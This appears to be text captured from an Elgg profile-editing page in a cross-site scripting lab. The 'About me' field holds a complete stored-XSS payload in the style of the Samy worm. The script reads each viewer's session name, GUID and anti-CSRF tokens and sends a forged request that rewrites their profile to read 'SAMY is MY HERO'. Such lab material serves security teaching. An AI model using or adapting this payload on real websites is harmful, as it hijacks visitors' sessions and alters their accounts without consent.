 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var desc = "&description=SAMY+is+MY+HERO";
desc += "&accesslevel%5Bdescription%5d=2";
// Set the URL
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid= 47;
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token+ts+userName+guid+desc);
}
}
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications